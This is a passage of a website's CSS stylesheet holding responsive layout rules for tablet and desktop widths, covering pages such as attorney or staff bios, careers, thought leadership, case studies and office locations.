    a.menu-item.menu-firm-mobile {
        display: none;
    }

    a.menu-item.menu-contact-mobile {
        display: none;
    }

    .contact-menu {
        position: relative;
        bottom: auto;
        font-size: 16px;
        border: none;
        margin: 0;
    }

    .menu-social .fa {
        font-size: 16px;
    }

    /* hp */
    .index_page .hp-text h2 {
        font-size: 50px;
    }
    .index_page .hp-text {
     
    }

    /* search */
    .search_page #ContentBody_searchBox {
  
    }

    .search_page .results-section {
        padding: 40px 0;
        margin: 30px 0;
    }

    .search_page .thoughtleadership .result-item, .search_page .clientresults .result-item {
        flex-basis: 33%;
    }


    .search_page .clear-search, .exactmatch-label {
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        text-align: center;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
    }

    .search_page .searchTopSection .tagline {
        padding-bottom: 20px;
    }

    /* Industries/Services */
    .showservice_page .sidebarImageWrap,
    .showindustry_page .sidebarImageWrap,
    .showcareerstory_page .sidebarImageWrap,
    .showspecialtypage_page .sidebarImageWrap,
    .showmentorstory_page .sidebarImageWrap,
    .showcasestudy_page .sidebarImageWrap { padding-top: 50px; position: absolute; right: 60px; }

        .showservice_page .sidebarImageWrap > img,
        .showindustry_page .sidebarImageWrap > img,
        .showcareerstory_page .sidebarImageWrap > img,
        .showspecialtypage_page .sidebarImageWrap > img,
        .showmentorstory_page .sidebarImageWrap > img,
        .showcasestudy_page .sidebarImageWrap > img { max-width: 300px; }

        .showservice_page .sidebarImageWrap .keyContacts,
        .showindustry_page .sidebarImageWrap .keyContacts,
        .showcareerstory_page .sidebarImageWrap .keyContacts,
        .showmentorstory_page .sidebarImageWrap .keyContacts,
        .showspecialtypage_page .sidebarImageWrap .keyContacts,
        .showcasestudy_page .sidebarImageWrap .keyContacts { width: 300px; padding: 25px; background: #F7F9FD; position: absolute; top: auto; left: auto; right: 0; margin-top: 30px; }

    .showservice_page .no-image .keyContacts,
    .showindustry_page .no-image .keyContacts,
    .showcareerstory_page .no-image .keyContacts,
    .showmentorstory_page .no-image .keyContacts,
    .showspecialtypage_page .no-image .keyContacts { margin-top: 0; }

    .showservice_page .white-section,
    .showindustry_page .white-section,
    .showcareerstory_page .white-section,
    .showmentorstory_page .white-section,
    .showspecialtypage_page .white-section { padding: 25px; }


    /* media shared */
    .media-header-bg {
        height: 640px;
        color: #FFFFFF;
        padding-top: 80px;
        background-color: #0047FF;
        margin-bottom: 30px;
    }

    .no-image.media-header-bg {
        height: auto;
        padding: 100px 0;
        background-color: #0047FF;
        margin-bottom: 30px;
    }

    .media-header h1, .media-header h2 {
        color: #fff;
    }

    .media-header h1 {
        font-size:28px;
    }

    .media-header .media-bread {
        color: #fff;
    }

    .media-header .media-header-image {
        display: block;
        position: absolute;
        bottom: -30px;
        width: 52%;
        left: calc(16% + 93px);
    }

    .media-center {
        padding-left: 65px;
        padding-right: 65px;
        padding-top: 45px;
    }

    .media-header .media-center {
        padding-top: 0;
        padding-left: 0;
        padding-right: 0;
    }

    .no-image.media-center {
        padding-top: 0;
    }

    .media-left {
        margin-bottom: 0;
    }

    .media-event-registration {
        margin-bottom: 25px !important;
    }
    /* Contact */
    .contactSubSection {
        margin-top: 60px;
    }

    .contact_page .page-content {
        padding-top: 90px;
    }

    .contact_page .page-content-body {
        min-height: 611px;
    }

    .contact_page .contact-body {
        padding-right: 25px;
    }

        .contact_page .contact-body .tagline {
            margin-bottom:20px;
        }

    .contactImageWrap {
        position: absolute;
        top: -3px;
        right: 0;
        height: 800px;
    }

    .contactMediaBox {
        position: absolute;
        left: -30px;
        top: 235px;
        background: #FFFFFF;
        padding: 15px 25px;
        width: 350px;
        z-index: 1;
        font-size: 16px;
        line-height: 1.5;
    }

        .contactMediaBox h3 {
            margin: 20px 0;
        }

    .contact_page .page-content-body .contactMediaBox {
        position: relative;
        left: auto;
        right: 0;
        top: auto;
    }


    /* Thought Leadership */
    .thoughtleadership_page {
    }

    .thoughtleadership_page .page-content {
        padding-top: 0;
    }

        .thoughtleadership_page .tagline {
            margin-bottom: 25px;
            line-height: 1.2;
            font-size: 80px;
        }

    .thoughtleadership_page .page-content {
        padding-bottom: 80px;
    }

    .thoughtleadership_page .searchTag {
        cursor: pointer;
    }

    .thoughtleadership_page .search-pager {
        text-align: center;
        padding-top: 40px;
        flex-basis: 100%;
        align-self: flex-end;
        -webkit-touch-callout: none; /* iOS Safari */
        -webkit-user-select: none; /* Safari */
        -khtml-user-select: none; /* Konqueror HTML */
        -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
        user-select: none;
    }

        .thoughtleadership_page .search-pager .fa {
            color: #0033A0;
            font-size: 32px;
            margin: 0 10px;
            vertical-align: middle;
            cursor: pointer;
        }

        .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
            font-family: "montserrat",sans-serif;
            font-size: 23px;
            vertical-align: middle;
            color: #525252;
            text-transform: uppercase;
        }

            .thoughtleadership_page .search-pager .pageRange .pagechange {
                cursor: pointer;
                text-align: center;
                display: inline-block;
                margin: 0 2.5px;
            }

        .thoughtleadership_page .search-pager .resultsRange {
            display: block;
            text-align: center;
            margin-top: 20px;
        }

        .thoughtleadership_page .search-pager .pageRange .pagechange:hover {
            opacity: .4;
        }

        .thoughtleadership_page .search-pager .pageRange .pagechange.active {
            color: #0033A0;
            font-weight: bold;
        }

        .thoughtleadership_page .search-pager .fa.disabled {
            cursor: unset;
            color: #525252;
        }

    .thoughtleadershipHeaderCopy {
        padding-top: 100px;
    }

        .thoughtleadershipHeaderCopy .wb-content {
            padding: 0;
        }

    .thoughtleadershipFeature {
        margin: 75px 0;
    }

        .thoughtleadershipFeature .box2, .thoughtleadershipFeature .box3 {
            margin: 36px 0;
        }

        .thoughtleadershipFeature .box {
            min-height: 322px;
            padding: 10px;
        }

        .thoughtleadershipFeature .box1 {
            margin: 0;
            margin-top: 0;
            min-height: 390px;
            background-color: #0033A0;
        }

            .thoughtleadershipFeature .box1 .thoughtleadershipFeatureType {
                padding-top: 0;
            }

    img.thoughtleadershipFeatureImage {
        width: 100%;
        margin: 0 auto;
    }

    .thoughtleadershipFeatureContent {
        padding: 20px 20px 0 20px;
    }

    .thoughtleadershipFeatureType {
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
        font-size:19px;
        font-weight:700;
    }

    .thoughtleadershipFeatureTitle {
        color: #FFFFFF;
        margin-top: 5px;
        font-size: 16px;
        line-height: 1.2;
    }

    .thoughtleadershipItem {
        padding: 20px 0;
    }

    .thoughtleadershipAssocPrac {
        display: inline-block;
        color: #6B6B6B;
        font-size: 16px;
    }

    .thoughtleadershipItemTitle {
        display: block;
    }

    .thoughtleadershipTypeBox__line {
        text-align:right;
        margin:
    }

    .thoughtleadershipItemTitle.hasDate {
        margin-left: 100px;
    }

    .thoughtleadershipReadMore {
        float: right;
        margin-top: 11px;
    }

        .thoughtleadershipReadMore:after {
            content: " ";
            clear: both;
            display: block;
        }

    .thoughtleadershipDate {
        width: 85px;
        text-align: center;
        background: #FFFFFF;
        display: block;
        float: left;
        padding: 2px 7px;
        margin: 7px 10px 0 0;
        font-size: 22px;
        color: #fff;
    }

    .thought-leadership .results .result-item > a {
        text-indent: -15px;
        margin-left: 15px;
    }

    .thought-leadership .result-item {
        display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
        display: -ms-flexbox; /* TWEENER - IE 10 */
        display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
        display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
        flex-flow: wrap;
    }

    .thought-leadership .result-item__wrap {
        display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
        display: -ms-flexbox; /* TWEENER - IE 10 */
        display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
        display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
        flex-flow: wrap;
        flex-basis: 33%;
    }

    .thoughtleadershipMoreResults {
        margin-top: 60px;
    }

    .thoughtleadershipSidebarWidgets {
        width: 50%
    }


    .thoughtleadershipUpcoming {
        padding: 20px;
        background: #FFFFFF;
        color: #000;
    }

        .thoughtleadershipUpcoming .smallTitle {
            font-weight: bold;
        }

            .thoughtleadershipUpcoming .smallTitle a {
                text-decoration: underline;
                float: right;
                font-weight: normal;
                color: #0033A0;
            }

        .thoughtleadershipUpcoming .thoughtleadershipItem:last-child {
            border-bottom: 0;
        }

        .thoughtleadershipUpcoming a {
            color: #000;
        }

        .thoughtleadershipUpcoming .thoughtleadershipDate {
            display: block;
            float: none;
            padding-left: 0;
            margin-top: 0;
            color: #0033A0;
        }

    .thought-leadership .search-pager {
        text-align: left;
    }

        .thought-leadership .search-pager span.resultsRange {
            display: inline;
            padding: 0;
        }

    /*.thought-leadership .flex-wrap {
        flex-wrap: nowrap;
    }*/


    /*thought leadership Category*/
    .advancedFilterToggle {
        display: inline-block;
        float: right;
        width: 165px;
        margin-top: 15px;
        padding: 0 0 5px 3px;
        font-size: 16px;
        color: #0033A0;
        border-bottom: 5px solid #0033A0;
    }

        .advancedFilterToggle:after {
            content: "+";
            display: block;
            float: right;
            font-size: 16px;
        }

        .advancedFilterToggle.active {
            color: #001E61;
            border-bottom: 5px solid #001E61;
        }

            .advancedFilterToggle.active:after {
                content: "-";
            }

    .advancedSearch select {
        float: left;
        padding: 10px;
        margin-right: 15px;
        width: 270px;
        box-sizing: border-box;
        margin: 15px 15px 15px 0;
    }

    .advancedSearch .btn {
        width: 165px;
        text-align: center;
        float: left;
        margin: 15px 0;
    }

    .thought-leadership .results {
        margin: 40px 0;
    }

    .thought-leadership .results-text {
        display: none;
    }

    .thought-leadership .results .sg-row {
        margin-top: 40px;
        line-height: 2;
    }

    .thought-leadership .resultsCount {
        margin: 20px 0;
    }

    .thought-leadership .white-section {
        padding: 0;
    }

        .thought-leadership .white-section .tl-results {
            padding-top: 60px;
            padding-bottom: 60px;
            display: none;
            min-height: 940px;
        }


    .thought-leadership .adv-search-toggle {
        cursor: pointer;
        line-height: 1.8;
        color: #0033A0;
        width: 190px;
        border-bottom: solid 4px #0033A0;
        float: right;
        position: relative;
        padding-left: 4px;
        font-size: 16px;
    }

        .thought-leadership .adv-search-toggle div {
            position: absolute;
            right: 0;
            top: 0;
            font-size: 18px;
            line-height: 1.4;
        }

        .thought-leadership .adv-search-toggle .c {
            display: none;
        }

        .thought-leadership .adv-search-toggle.active .o {
            display: none;
        }

        .thought-leadership .adv-search-toggle.active .c {
            display: block;
        }

    .thought-leadership .adv-search {
        display: none;
    }

        .thought-leadership .adv-search select {
            width: 90%;
            color: #525252;
            padding: 10px;
            border-radius: 4px;
            border: none;
            margin: 15px 0;
        
        }

    .thought-leadership .alpha {
        font-size: 20px;
        padding: 4px;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        width: 34px;
        text-align: center;
        background: none;
        border: 0;
        line-height: 26px;
    }

        .thought-leadership .alpha:hover {
            opacity: .4;
        }

        .thought-leadership .alpha.active {
            color: #001E61;
            font-weight: bold;
        }

    .thought-leadership .clear-search {
        float: right;
        font-size: 16px;
        padding: 9px 0;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        text-align: center;
    }

    .thought-leadership .alpha-list {
        margin: 0 -9px;
    }


    /* Capabilities */
    .capabilitiesHeader {
        height: 570px;
    }

    .capabilitiesHeaderCopy {
        margin: 0;
        width: 730px;
        height: 350px;
        position: absolute;
        top: calc(50% - 175px);
        left: calc(50% - 365px);
        padding: 40px 80px;
        background-color: #fff;
        color: #000;
        text-align: center;
        overflow: hidden;
    }

        .capabilitiesHeaderCopy .tagline {
            font-size: 36px;
            color: #000;
        }


    .caps-detail-body .subHead {
        padding-top: 30px;
    }

    .caps-detail-white {
        padding-bottom: 75px;
    }

    /* Why HB*/

    .whyFlexbox {
        display: block;
    }


    /* Careers */
    .careersHeaderCopy {
        width: 730px;
        position: absolute;
        padding: 40px 80px;
        left: calc(50% - 365px);
        top: calc(50% - 175px);
        margin: 0;
    }

    .careersHeader {
        height: 570px;
    }


    .careers_page .white-section {
        padding: 30px 0;
    }

    .careers_page .STDWhiteSection.white-section {
        padding-top: 105px;
        padding-bottom: 105px;
    }

    .careerSubPageTiles {
        margin-top: 105px;
    }

    /* ShowCareer page */
    .showcareerpage_page .white-section .sg-pagewidth-inner {
        padding-right: 36px;
    }

    .showcareerpage_page .page-content {
        padding-top: 50px;
    }

    .showcareerpage_page .careerHeaderImage {
        position: absolute;
        top: -50px;
        left: 0;
    }

    .showcareerpage_page .white-section-body {
        padding-left: 0;
    }



    .showcareerpage_page .tagline {
        margin: 20px 0 30px 0;
    }

    .showcareerpage_page .careerSidebar {
        padding: 0 25px 0 0;
    }

    .showcareerpage_page .careerSidebarItem {
        color: #6B6B6B;
        border-bottom: 1px solid #DCE2EB;
        padding: 10px 0;
    }

        .showcareerpage_page .careerSidebarItem.active {
            font-weight: bold;
        }

    .showcareerpage_page .applyNow {
        margin-top: 0;
    }

    .showcareerpage_page .feature-image.sg-hide-lg img {
        width: 300px;
        padding-bottom: 30px;
    }

    .showcareerpage_page .expanderItem {
        margin-right: 20px;
    }

    .showcareerpage_page .people-projects {
        margin-bottom: 0;
        padding: 0;
    }

    .showcareerpage_page .project-intro {
        margin-right: 40px;
        padding: 0;
    }

    .careersTenReasonsBox {
        width: 650px;
    }

        .careersTenReasonsBox h2 {
            font-size: 67px;
        }


    /* careerStory */
    .showcareerstory_page .wb-widget.upper-widget {
        float: right;
    }

    /* Mentor Story */
    .showmentorstory_page .wb-widget.upper-widget { float: right; }

    /* careers 10 */
    .careerstenreasons_page .careersTenBoxEleven h2 {
        color: #FFFFFF;
        margin: 30px 0;
        font-size: 28px;
        line-height: 1.2;
        max-width:65%
    }

    /* Careers Journey Core */
    .careerjourneys_page .page {
        background-color:#fff;
    }
    .careerjourneys_page .alpha {
        font-family: "montserrat",sans-serif;
        font-size: 20px;
        font-weight:900;
        padding: 4px;
        color: #0047FF;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        width: 34px;
        text-align: center;
        background: none;
        border: 0;
        line-height: 26px;
    }

        .careerjourneys_page .alpha:hover {
            opacity: .4;
        }

        .careerjourneys_page .alpha.active {
            color: #001E61;
            font-weight: bold;
        }

    .careerjourneys_page button.alpha[disabled] {
        color: #525252;
        cursor: default;
    }

        .careerjourneys_page button.alpha[disabled]:hover {
            opacity: 1;
        }

    .careerjourneys_page .adv-search {
        padding-top:45px;
    }

    .careerjourneys_page .adv-search select {
        font-family: "montserrat",sans-serif;
        width: 100%;
        color: #000;
        padding: 6px 10px;
        font-weight:900;
        border-radius: 50px;
        border: solid 1px #0047FF;
        margin-bottom: 15px;
        text-transform: uppercase;
    }


    .careerjourneys_page .clear-search {
        padding: 9px 15px;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        text-align: center;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
    }

    .careerjourneys_page .results-text {margin-top:40px; text-align:center;}
    .careerjourneys_page .results {
        margin: 0 0 40px 0;
    }

    .careerjourneys_page .adv-search select { width: 90%; }

    /* Mentoring Core */
    .mentoring_page  .page { background-color: #fff; }
    .mentoring_page  .alpha { font-family: "montserrat",sans-serif; font-size: 20px; font-weight: 900; padding: 4px; color: #0047FF; cursor: pointer; display: inline-block; margin: 8px 0; width: 34px; text-align: center; background: none; border: 0; line-height: 26px; }
        .mentoring_page  .alpha:hover { opacity: .4; }
        .mentoring_page  .alpha.active { color: #001E61; font-weight: bold; }

    .mentoring_page  button.alpha[disabled] { color: #525252; cursor: default; }
        .mentoring_page  button.alpha[disabled]:hover { opacity: 1; }
    .mentoring_page  .adv-search { padding-top: 45px; }
        .mentoring_page  .adv-search select { font-family: "montserrat",sans-serif; width: 100%; color: #000; padding: 6px 10px; font-weight: 900; border-radius: 50px; border: solid 1px #0047FF; margin-bottom: 15px; text-transform: uppercase; }

    .mentoring_page  .clear-search { padding: 9px 15px; color: #0033A0; cursor: pointer; display: inline-block; text-align: center; font-size: 16px; font-family: "montserrat",sans-serif; text-transform: uppercase; }

    .mentoring_page  .results-text { margin-top: 40px; text-align: center; }
    .mentoring_page  .results { margin: 0 0 40px 0; }

    .mentoring_page  .adv-search select { width: 90%; }


    /*ShowBio*/
    .showbio_page .page-content {
        padding-top: 10px;
    }

   
    .showbio_page .career-journey {
        font-size: 35px;
        line-height: 45px;
        margin-top: 10px;
    }

    .bioImageWrap {
        background: linear-gradient(to right, rgba(229,229,229, 0.95), rgba(229,229,229, 0.75), rgba(0, 0, 0, 0));
        background-size: cover;
        background-repeat: no-repeat;
    }

        .bioImageWrap .headshot img {
            display: block;
            filter: "progid:DXImageTransform.Microsoft.Dropshadow(OffX=-18, OffY=11, Color='#444')";
            filter: url(#drop-shadow);
            -webkit-filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));
            filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));
            margin-left: 0;
        }

        .bioImageWrap .headshot svg {
            display: block;
        }

        .bioImageWrap .bioImageWrapInner {
            display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
            display: -ms-flexbox; /* TWEENER - IE 10 */
            display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
            display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
            align-items: center;
        }

        .bioImageWrap .headshot {
            align-self: flex-end;
        }

        .bioImageWrap .sg-pagewidth-inner {
            overflow: hidden;
            padding-top: 40px;
        }

    .bioWhiteSidebar {
        position: relative;
        top: 15px;
        left: 0;
        margin-bottom: 0;
        padding-bottom: 20px;
        background-color: #0047FF;
    }

    .bioContentSection {
        padding: 50px 0 50px 0;
        margin-bottom: 50px;
    }

        .bioContentSection .wb-widget {
            float: none;
            padding:20px;
        }

    .center-section .wb-widget {
        float: none;
        padding: 20px;
    }

    .bioLowerSection {
        padding-bottom: 80px;
    }

        .bioLowerSection .subHead {
            margin-top: 40px;
        }

    .showbio_page .relatedCapability {
        padding: 8px 15px;
    }

    .showbio_page .feature-case {
        margin-bottom: 30px;
    }

    .showbio_page .feature-case h2 {
        font-size: 28px;
    }

    .showbio_page .bioGraySidebar {
        margin-top: 20px;
        padding: 30px;
        position: relative;
    }

        .showbio_page .bioGraySidebar p {
            line-height: 1.4;
            margin: 0 0 14px 0;
        }

        .showbio_page .bioGraySidebar div {
            font-size: 16px;
        }

    .showbio_page .add-exp .smallTitle {
        padding-bottom: 0;
        margin-bottom: 20px
    }

    .page-content-body .add-exp li {
        margin: 0 0 15px;
    }

    .showbio_page .add-exp ul {
        margin: 0;
    }

    .showbio_page .headshot {
        background: none;
        height: auto;
        margin-left: unset;
        margin-right: unset;
    }

    .showbio_page .bioInfoWrap {
        padding: 0;
    }

    .bioInfoWrap .office1, .bioInfoWrap .office2, .bioInfoWrap .office3, .bioInfoWrap .mobile {
        font-size: 16px;
    }

    .bioWhiteSidebar .bioTabs {
        display: block;
    }

    .showbio_page .bioTabsMobile {
        display: none !important
    }

    .showbio_page .bio-pres-more {
        margin-bottom: 10px;
    }

    /* our firm */
    .our-firm_page .white-section-sidebar .firm-feature-image img {
        width: 333px;
    }

    .our-firm_page .firm-main-box .main-box-title {
        font-size: 60px;
    }

    .our-firm_page .white-section-sidebar .firm-feature-image {
        display: block;
        position: absolute;
        bottom: 80px;
        right:0;
    }

    .our-firm_page .white-section-body .firm-subtitle {
        padding: 49px 84px 0 165px;
    }

    .our-firm_page .firm-blue-box {
        background-repeat: no-repeat;
        background-position: top center;
        background-size: cover;
        height: 1055px;
        margin: auto;
    }

    .our-firm_page .firm-blue-box {
        position: relative;
        color: #FFFFFF;
    }

    .our-firm_page .firm-blue-video {
        width: 625px;
        height: 225px;
        position: absolute;
        bottom: 130px;
        left: calc(50vw - 315px);
        background-size: cover;
        color: #FFFFFF;
    }

        .our-firm_page .firm-blue-video .inner-blue {
            z-index: 0;
            background: #0033A0;
            position: absolute;
            left: 0;
            top: 30px;
            padding: 40px 210px 40px 40px;
            font-size: 40px;
            
            width: 500px;
        }

        .our-firm_page .firm-blue-video .inner-dots {
            display: block;
            z-index: 1;
            position: absolute;
            right: 265px;
            top: 119px;
            width: 45px;
            height: 42px;
            background: url(/assets/images/white-dots.png);
        }

        .our-firm_page .firm-blue-video .inner-image {
            left: auto;
            z-index: 3;
            position: absolute;
            right: 0;
            top: 0;
            width: 300px;
            height: 150px;
            background-repeat: no-repeat;
            background-size: cover;
            background-position: center center;
        }

        .our-firm_page .firm-blue-video .inner-image-btn {
            position: absolute;
            right: 260px;
            top: 110px;
            z-index: 4;
            left: auto;
        }

        .our-firm_page .firm-blue-video a.firm-blue-video-link:hover {
            opacity: .8;
        }

    .our-firm_page .firm-main-box .inset-video-wrap {
        left: auto;
    }

    .our-firm_page .firm-main-box {
        margin: auto;
    }

    .our-firm_page .firm-intro {
        margin-bottom: 30px;
    }

    .our-firm_page .firm-blue-box .inner-arrow {
        display: block;
        position: absolute;
        bottom: 15px;
        left: calc(50vw - 66px);
        font-size: 66px;
        color: #FFFFFF;
    }


   li.active a.menu-item {
        background-color: #fff;
    }
  
    /* bios core */
        .bios_page .search-pager {
        text-align: left;
    }

        .bios_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .bios_page .search-pager .fa {
            font-size: 22px;
        }

            .bios_page .search-pager .resultsRange, .bios_page .search-pager .pageRange {
                font-family: "montserrat",sans-serif;
                font-size: 16px;
            }

    .bios_page results-text {
        margin-top: 0;
    }

    .bios_page .bio-headshot-wrap {
        height: 426px;
        margin: 12px;
        flex-basis: 226px;
        max-width: 226px;
        background-color: #fff;
        position: relative;
        overflow: hidden;
    }

        .bios_page .bio-headshot-wrap:hover {
            opacity: 1;
        }

            .bios_page .bio-headshot-wrap:hover .bio-headshot-overlay {
                opacity: .3;
            }

    .bios_page .first-box {
        height: 426px;
        margin: 12px;
        flex-basis: 226px;
        max-width: 226px;
    }

        .bios_page .first-box p {
            font-size: 28px;
        }

        .bios_page .first-box .btn {
            font-size: 16px;
            color: #fff;
        }

    .bios_page .last-box p {
        font-size: 28px;
    }

    .bios_page .last-box .btn {
        font-size: 16px;
    }

    .bios_page .first-box-btn, .bios_page .last-box-btn {
        position: absolute;
        bottom: 16px;
    }

    .bios_page .bio-info {
        height: 200px;
        background-color: #fff;
        position: absolute;
        width: 100%;
        bottom: 0;
        right: auto;
        top: auto;
    }

    .bios_page .bio-headshot {
        height: 226px;
        width: 100%;
        background-position: center center;
        background-size: cover;
        margin: auto;
    }

    .bios_page .adv-search select {
        width: 90%;
    }

    .bios_page .whitebg {
        margin-top: 40px;
        padding-bottom: 80px;
        background: #fff;
    }


    /* series detail */
    .showseries_page .search-pager {
        text-align: left;
    }

        .showseries_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .showseries_page .search-pager .fa {
            font-size: 22px;
        }

        .showseries_page .search-pager .resultsRange, .showseries_page .search-pager .pageRange {
            font-family: "montserrat",sans-serif;
            font-size: 16px;
        }


    /* Case Studies */
        .case-studies .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .case-studies .search-pager .fa {
            font-size: 22px;
        }

        .case-studies .search-pager .resultsRange, .case-studies .search-pager .pageRange {
            font-size: 16px;
        }

    .case-studies .result-item {
        width: 45%;
        flex-basis: 45%;
    }

    .case-studies .result-item {
        margin-left: 2.5%;
        margin-right: 2.5%;
    }

    .case-studies .flex-wrap {
        padding: 0;
        justify-content: flex-start;
        margin: 0 -20px 0;
    }

    .case-studies .result-item.result-item--featured {
        width: 100%;
        flex-basis: 100%;
        display: flex;
    }

    .case-studies .result-item--featured .result-item__content-wrap {
        width: 50%;
    }

    .case-studies .result-item--featured .result-item__image-link {
        display: flex;
    }

        .case-studies .result-item--featured .result-item__image-link img {
            object-fit: cover;
            object-position: center bottom;
        }

    .case-studies .result-item--featured .inner-box {
        background-color: transparent;
        font-size:18px;
    }

        .case-studies .result-item--featured .inner-box .more-link {
            font-weight: bold;
            color: #000;
            text-align: left;
        }

            .case-studies .result-item--featured .inner-box .more-link:hover {
                color:#fff;
            }


            .case-studies .result-item--featured .item-title {
                font-size: 23px;
            }


    .showcasestudy_page .page-content .sidebarImageWrap .keyContacts {
        padding: 0;
        background-color: transparent;
    }

    .case-study-team {
        padding: 25px !important;
        background-color: #F7F9FD;
        margin-bottom: 40px;
    }

    .showcasestudy_page h1 {
        font-size: 40px;
    }


    .showcasestudy_page .capabilitiesBreadcrumb {
        margin-bottom: 32px;
        display: inline-block;
    }

    /* thought leadership core */
    .thoughtleadership_page .search-pager {
        text-align: left;
    }

        .thoughtleadership_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .thoughtleadership_page .search-pager .fa {
            font-size: 22px;
        }

        .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
            font-size: 16px;
        }

    /* people pages */
    .showpeoplepage_page .shared-stats {
        margin-bottom: 155px;
    }

    .showpeoplepage_page .people-sidebar {
        float: left;
    }

    .showpeoplepage_page .expanderItem {
        margin-right: 20px;
    }

    .showpeoplepage_page .people-projects {
        margin-bottom: 0;
        padding: 0;
    }

    .showpeoplepage_page .project-intro {
        margin-right: 40px;
        padding: 0;
    }

    .showpeoplepage_page .white-section-body {
        padding-right: 25px;
    }

    .showcareerpage_page .white-section-body {
        padding-right: 25px;
    }

    .showpeoplepage_page .sidebar-right {
        float: right;
    }

    .showpeoplepage_page .peoplepage-callout.keyContacts {
        float: left;
    }

    ul.sub-menu {
        list-style: none;
        padding: 0;
        margin: 0;
        display: inline-block;
        background-color: #0047FF;
        padding: 10px;
    }

        ul.sub-menu li {
            border-bottom: solid 1px #DCE2EB;
            margin-bottom: 10px;
        }

            ul.sub-menu li a {
                color: #fff;
                display: inline-block;
                font-family: "montserrat",sans-serif;
                font-size: 12px;
                font-style: normal;
                font-weight: 800;
                line-height: 20px;
                letter-spacing: 0.24px;
                text-transform: uppercase;
            }

    a.sub-menu-item.menu-item {
        padding-left: 2em;
        display: block;
        margin: 0;
        padding-bottom: 4px;
        padding-top: 4px;
    }


    /* locations */
    .showoffice_page .phone-fax {
        padding: 0 0 0 30px;
    }

        .showoffice_page .phone-fax a, .showoffice_page .phone-fax span {
            padding-bottom: 0;
            font-size: 16px;
        }

    .showoffice_page .office-address {
        font-size: 16px;
    }

    .showoffice_page .sidebarImageWrap img {
        width: 300px;
        margin-bottom: 30px;
    }

    .showoffice_page .sidebarImageWrap {
        position: absolute;
        right: 60px;
    }

    .locations_page .offices-list {
        margin-left: 45px;
        margin-right: 45px;
    }

        .locations_page .offices-list ul {
            list-style: none;
            padding: 80px 0 0 0;
            margin: 0;
        }

    .locations_page .map-wrap {
        height: 55vh;
    }

    .locations_page .page-content-body > .gradient-section {
        padding-bottom: 250px;
    }


    /* Client Success Map */
    .showclientsuccessmap_page .list {
        margin-bottom: 45px;
    }

        .showclientsuccessmap_page .list ul {
            list-style: none;
            padding: 40px 0 0 0;
            margin: 0;
        }

    .showclientsuccessmap_page .map-wrap {
        height: 55vh;
    }

    .showclientsuccessmap_page .page-content-body > .gradient-section {
        padding-bottom: 250px;
    }

    .new-boxes {
        margin-left: -16px;
        margin-right: -16px;
    }

    .new-box__wrap {
        flex-basis: 33%;
        max-width: 33%;
        padding: 36px 16px 0 16px;
    }

    .new-box__wrap--iswide {
        flex-basis: 66%;
        max-width: 66%;
    }
}
/* ########## END : Responsive/Tablet+ ############################################################ */

@media only screen and (min-width : 1024px) {

    .tagline {
        font-size: 4.6875vw;
    }

    .retailinsitute_page .tagline, .showcasestudy_page .tagline, .showoffice_page .tagline {
        font-size: 3.6875vw;
    }

    .hb-blue-heading-text h2 {
        font-size: 4.6875vw;
    }
    .hb-blue-heading-text .ri-textarea {
        font-size: 18px;
     }

    .index_page .hp-search {
        left: calc(60vw - 300px);
        width: 600px;
        height: 200px;
        padding: 40px;
    }

    .showbio_page .bioInfoWrap h1 {
        font-size: 60px;
    }

    /* hp */
        .index_page .hp-image-wrap {
        position: absolute;
        height: 100vh;
        top: -100px;
        right: 0;
        width: 50vw;
        overflow: hidden;
        display: block;
    }

    .hp-image-wrap__buttons {
        position: absolute;
        bottom: 0;
    }

    .hp-image-mobile {display:none;}
    .hp-image-wrap__buttons--mobile {display:none;}

    .index_page .hp-text {
        position: absolute;
        height: 100vh;
        top: -98px;
        display: flex;
        align-items: center;
    }

    .hp-text__btn-wrap {margin-top:40px;}

    .hp-text__blurb {
        width: 50%;
    }

    .index_page .hp-text h2 {
        font-size: 90px;
        margin-bottom: 90px;
        margin-top:60px;
    }

    .index_page .hp-text__blurb * {
        font-size: 28px;
   
    }

    .index_page .hp-header {
        min-height: 100vh;
        margin-bottom: -98px;
    }

    .index_page .hp-intro .sg-row {
        display: flex;
        align-items: center;
    }

    .index_page .hp-intro__industries {
        padding-left: 80px;
        padding-top: 0;
    }

    .index_page .key-items div {
        padding-left: 60px;
        padding-bottom: 75px;
    }

    /* case studies */
    .case-studies .result-item {
        width: 30%;
        flex-basis: 30%;
    }

    .case-studies .result-item {
        margin-left: 1.66%;
        margin-right: 1.66%;
    }

    .case-studies .result-item--featured .result-item__content-wrap {
        width: 36.3333%;
    }

}

/* ########## START : Responsive/Desktop+ ############################################################ */
@media only screen and (min-width : 1241px) { /* master layout mods */
    html, body {
    }

    #pagemarker-lg {
        visibility: visible;
    }

    .page-content-body {
        min-height: 400px;
    }

    .sg-pagewidth {
        max-width: 1440px;
        padding-left: 105px;
        padding-right: 105px;
    }

    .index_page .hp-text .sg-pagewidth {
